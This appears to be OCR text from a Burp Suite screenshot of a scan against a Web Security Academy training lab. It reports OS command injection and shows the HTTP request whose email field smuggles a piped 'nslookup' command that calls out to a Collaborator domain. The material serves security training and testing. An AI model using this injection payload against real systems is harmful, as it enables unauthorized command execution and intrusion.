 274 4 21:00:11 15 Oct 2023 Issue found ! OS command injection https://0a690076045528... /feedback/sub
275 4 21:00:11 15 Oct 2023 Issue found ! OS command injection https://0a690076045528... /feedback/sub
276 4 21:00:11 15 Oct 2023 Issue found ! OS command injection https://0a690076045528... /feedback/sub
Advisory Request Response Collaborator DNS interaction Path to issue
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0a690076045528368579​90ab008c00b2.web-security-academy.net
3 Cookie: session=4jOeacPRDq7WHnu7ZDpOfOMZvXq6vAwV
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 82
10 Origin: https://0a69007604552836857990ab008c00b2.web-security-academy.net
11 Referer: https://0a69007604552836857990ab008c00b2.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=vYy6ee4wGVtHFfPHhzkupz6iZHciWzcQ&name=a&email=
a@test%7cnslookup%20-q%3dcname%20z665xhuens6sefb84em6jldis9y3mvaryjlb90.oastify.com.%26&subject=a&message=test
a@test|nslookup -q=cname z665xhuens6sefb84em6jldis9y3mvaryjlb90.oastify.com.&
Press 'F2' for focus